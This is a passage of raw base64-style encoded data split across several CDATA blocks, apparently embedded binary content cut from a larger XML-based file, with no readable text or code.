tMsEHDSLUlA//3ySRvLoAp02Rpf3hTnB/4VxNh1+ESEa7AumW0d9RW39AeL+7hDbD7cSLtaFJiW/
D4jNeusnu/7OVwb9Yuy1Yv+4x2UesjflbtFXy3xioT+WPX/nKXtT7BldXO4enVnlExdbE5DU3u4Q
yvTZR37pck77ZehMyPGejGjOb8yxQ++YHVp+b1QOiJ3ltuzVAqtWLgbrN6wG2uan5PX982YZ+F6b
oW17QWHFosVgGpgCxoGxQAkosncl2C4FeJcD8n++VoTvTIKtngD/1Rj4SoF9bxK8L5y8BmzeKgL7
8GD5Q3eYdfRQia/sZYgs8XlwrOxtoCz+bWBsfOnF2MTiS3HZxf6xV9/6xd4t8ol98dZL9uCtV8zj
194xBXBu3inzkt0v8Yx9X+kafbk2JJn62hNIf24OxH755O3YEZ/wuh3G4E7HyPg2z3i9PoZzwPQo
WD1nNbRDZXj+6NzGwrOSZ1uBxmYiPNCZyoH/vKHP/+tNnm0N+peoByaDsXLT4eMUMEZ+Cnw1E8ye
vh5s3GEFDgXUzeKPwLgxynhAH2UtHmoPOdZxPTG3yC+2+K1n9LX3vrG5pT6x0MdEvyxxj/KrCUs0
H3gS6V8VnoRs89E7j5iCUk9ZYpl/7LGunFj6l44Q6rfWII/W8KS6D+fCo9s9Y7i/MXaH4t7M33bA
CCyeNBO2YRx7/mPgGaLnk2GbZkCLU4bP0HO5/9aa/3qTY1v3z+2Wg3c0dhPg35sJ5+K6g8eBelDn
TO2bzFrOCHOE6hkIkHbXhll2PI+x7ciPO9+QmOjUGJfw+jXMZaFNojFMfHcpDo1j4Wu/uFfFnuy4
IV/6+K1XbEuZR3xPlVuM+GNZMPx7NkY9DMUbYo4LvjPO+uWMzl6ODZgOR+j/9Q21Uf7PHkH/Vfqz
z2aNXQGWLuWAjTrnwUHvuqnafYwe/qnK5VxFWnjKq6C4O2/84p++9Yp7UuST8KTEM+l+qWf8y7fe
8e9e+cS/LvKOjSgNlHnXRCaEVwbGh1VfirtWA+uuanfZzUrPmLRKvzj+V+aczmtmp3bA7RkaNhfk
N23cCWbLT2VtcDx7Fv+nzcmz/a/A2il6/K9t+GmJY+DnY9m593MeyrHP0Xvj4H0i9KqTwWwwXWk5
mKd6CKzedwzsNM+S12lmdLDPve7m/Y9C80u8Y8LKguKOd1yLRfWwfUtmHMrLUF0Jc6/YQPh4oSE2
3rYrX4bezy/3iqmGOXtzg1PUz1zXKTK10TvRcqhQBvMLscb5yLEL5sz+/+17RXj8c1v/eg+1V+HP
z362ewzbMxNgD02A96ns7P3pUX/6IIU/2zqenX+zpm0Fa/ccA3uP3lbSuclsEPYzTtYd9yJP12bH
y95fZu3wZEtmbEORT0p5sVd8ExzD5hKvlLZ3Pult5Z4pDVXu8a/fe8VD+4x7Uuwdl1ISEGc4yki2
qEnAzMkq7Nz6n/zCv3v7q53/0w21afyfYzoG3sex7Z8K7zAmKm8HS1YJwRp1R7BNnCp34BqzwPgz
Y2PdcutS2ovAuNsv/eNfvvFJfP/WO6XqrU9GZZln2vNi78QHxV6xGcX+MvfqmFh0+NSExcL4Louv
9ZVZ9d2OMKhkDNet2vpvt+OnN1Rgz1nhn8ZU7s/PJsBPJ8L7dLnZYKbCAjBVbhYcJxXok+bBGL8I
qCitAFMVl4MpCsvA9PHrwexZemCtmhfYe+SNksZbZhM1+NYD5i0yGA9QTIj1qo6MF3+sDDEdeRl2
vO2KDPqY2KfQV2bAMIJ8DcrJr0LfWlzmJmtvOx9zE9acTu0xccbfGWudrA8r9xlIwGyFKf+XsQH/
zVei13/FCzRPJ0OvhNqkOm4FmD1lG5g7Yy+Yo7IbqM7cBWYp7wAzJm8GM8ZuAsoTNwJl9HzCFjBr
Evx3szTA8q1WYJdprsKhfGY1t4extWm9HWpXdzUS5WZ3X/jHpsDY1/nON7v9rf+V7lLvzMFSv6sD
Vd5Xhmu9sgcbPDLaa91SKis9UlHdpVnN7Jyq8P/GP/7lB1H7UJ6CxktVaTGYrqgKX02Fo4giP4yf
8vOgL1kEZiquBipj1wOV8RvAjElbwez5h8CS1TD30/EEW6l0uR10pvy+kP7pxl8YS7r/jUfiq6DY
e88uJpUWeSdWFXslVr/zTqmu8EgsLfZMfPfOK/FuqVfsW+hPX5V6xKH348r9ZVpdjMbaTRr/dlv+
8pvIR0xgPfvYP5+PY/3I+D+fT4PjqKq0FMyF4zRPZTuYP2s7mDP/IJi3QhssWMYDc5YJwJzlPKA6
TxvMXKIP5q8iwQbDSLDPvWOy+ntmk/jDC4/oF2GxbN7y7nLs42IvGczN4hLK/GQwz4xHtcedtzB/
gblYebl7bOM7z9h3JR6xsI0yo2+MxZ5j4fLLtu2FsXXav9wu5CfHsZ5BkX3+0wf+nIMT2GxkKpgp
PxvMmbAazJm+CcybfRCs2CABq3afAEu328DjGJi3VgTmLcXB7JUYmL2IC2aqaoO5c/XYzzbx48F+
j8bJ2h8YXc4QY23ZeveifXVmaMqz4NiK535JzW98U8re+qTAGJ/4psRd9qHCI2Gkxi1huMElcaTR
LbWhwiMF5aQGPxjJsh0m/9aYofOfyuZoU//MHn/GPDT3fn42GX46HcwaMwfMm7gCzJm0Fqgqb4S+
eQ2YNX0DnH97wBzl/UBVZT+YoXKQbdv81WZg/jIxWLrJDqwxCATbre4q7Anvm65eyKzWLGN2cj4y
hw835QWiHPT5S7/E+rfeCc1wnOor3WK7Kj2S0ZzrbnTP6qrzyOhqdk1/X+kBa4nAKK1G5sCKdfr/
tm3+bCtgxw/FM2X5OUBZAVZIcF6pwDk3Q2ERfG8RmALHcCo8VMYuAzMnrYdt2wpmzdkJ7VMD2iQH
zN1qBhbstAdLNN3BCk4wWEMlgzV4Gthi+VR+f8SvM9UqmS3EYNl5x+L0CL930dFB70JjymHuVQfb
9rDcI+4xjHGVZe5xXZXuCX3V7oldNW6JRe8848/WJ8dov2f2zZk6918et7/mG/L3KFLNUFAFqmOW
wDbNhfY4A74/GUbsKT8/k58PVMevhv4Qjt3ETdBvbgfzZh0Ei5ZiYNm2Y2DlQSewXMcbrNDyAovU
nMEC7QtgobYLWM2PAZtNr8jvCeycqv6EWcMdZo7Qfe88zpSlh/oWxUQ9e3g5te65f3rTG//soiKv
OFQzhFcFJp5rTU4shnVCc5Uruw4p+vjqovodZsWcOZv+5ViuyOZaKEeE0UsRxrKJi6HvXwZUFZdC
P78IWuRM1jZV4H2G/CzYviVg9sRlQGXiEugb4TFtLZg1A/r/ZQZg8QZzsHijDViy5ThYfsATLOfE
gCUGIWCDzW35XQGNEw/eZpZqtTDqMA+2k3S/8D9ZnxUe+To09vYLP1nNa++4Zti2iiLP6KcVbjEf
6pwjPzW6JA+3u6RX1bulplX4xpj86HfYIHL6v47Zzxz4P1//5Ut+5sLj4WhNhHNtBhzDOewxQ2Eh
UJ26iR0r1QVa0AYNwVxohwu3SsDCzST0KRwwb7kBUJ2rAVSX6ADVzWZg0V4450xCwdZjBQo7Ilom
781j5qjVMFs1aphdvK9/HLdpzbscWBIcnfz2Yhz0nQmvYS4NbTS+vc49pbfBLW2wyQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	8xPo7xD7l4C1HhvLHSNVEOtd7JO3jNWb8U2cj3SfWE1X1H5YtyBWOtLqEsAYgfS2iDOXpxLno1VY
DQOvtAXii7dWszwptM4Z82ATnVWjI77WwBOl1+uQsqdbkV3S8EC/maN4TiQU7SbTKzRQPSjK6eRg
Wa1qlFsS7KfoGUhTRpjasgfL/ayDmBOCtPY9+KW8JbRH8jx0bvqHdOB8IgFxzH8idtRrvInohDxm
4zQGO476wlFJn0vBmkcL7Fq5A+zZsBNoayAup4Ucz/y4Au4YpUxcvrmccAidjjjxiKXK6gg7BiqL
3SKRdt90pGfO5YgA4j6x+myITwX9K7oeBcU8xBaiMuq0EIuZ9U2n3SYJ06r2svyfF4PmxONPIiy5
ay/SHCPsg6fAuSFvCGsvYxMcIBvEszu0hDGvNiI/qasrBHp6XID0rtgxcAybgXSnWB0npMksNZdH
vGMTTAwEtIU8YnmzjOiTrpMo+/PjMfNzSixTHvpDKrl4vyT1tSYd8WgTsmvC5qwS4oOR8SV7yLQy
NcT9otzDZrG5VkLxbjyjfD/SYZB4Rc0T+6UvQToAkuCC9Yh1iCcV7xHn1vPxnF5d4szFKUKL44qs
znlAylJReN46pDtI5gwaEHmDhmysz27TYFlMAdeXk7YBE8hjHhMwOP/4cDwQV5oKfbIBT27ZT0dV
7kKsOKSjhsYMraUhNhF57YMuq3kK/Q3pljqX9MiYx+brYc83Uikd6nRGl64ko81IktFkRKRXH0Ra
iCKn0BmUb+YixDJEHD10PQPiGxNe2QvYnCPowVoytmwnnfbhEJ3VZSDJqueaZdfyRVfqDBE/Ec7l
